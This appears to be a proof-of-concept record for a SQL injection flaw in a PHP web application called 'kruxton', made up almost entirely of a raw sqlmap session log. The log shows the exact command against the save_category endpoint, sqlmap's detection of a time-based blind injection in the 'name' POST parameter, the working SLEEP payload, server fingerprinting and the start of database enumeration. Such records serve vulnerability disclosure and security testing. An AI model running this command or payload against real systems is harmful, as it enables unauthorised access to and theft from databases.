 └─# sqlmap -u http://172.31.171.96/kruxton/ajax.php?action=save_category --data "name=1" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 this program
[*] starting @ 16:22:38 /2023-03-11/
[16:22:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=36339lat7p6...nc38alov77'). Do you want to use those [Y/n] Y
[16:22:38] [INFO] testing if the target URL content is stable
[16:22:38] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[16:22:38] [INFO] testing if POST parameter 'name' is dynamic
[16:22:38] [WARNING] POST parameter 'name' does not appear to be dynamic
[16:22:39] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[16:22:39] [INFO] testing for SQL injection on POST parameter 'name'
[16:22:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:22:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:22:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:22:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:22:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:22:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:22:39] [INFO] testing 'Generic inline queries'
[16:22:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:22:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:22:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:22:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:23:00] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:23:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:23:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:23:00] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[16:23:01] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:23:01] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 8514 FROM (SELECT(SLEEP(5)))DyjF) AND 'tIBb'='tIBb
---
[16:23:32] [INFO] the back-end DBMS is MySQL
[16:23:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Apache 2.4.39, PHP 7.4.3, PHP
back-end DBMS: MySQL >= 5.0.12
[16:23:32] [INFO] fetching database names
[16:23:32] [INFO] fetching number of databases
[16:23:32] [INFO] retrieved: 1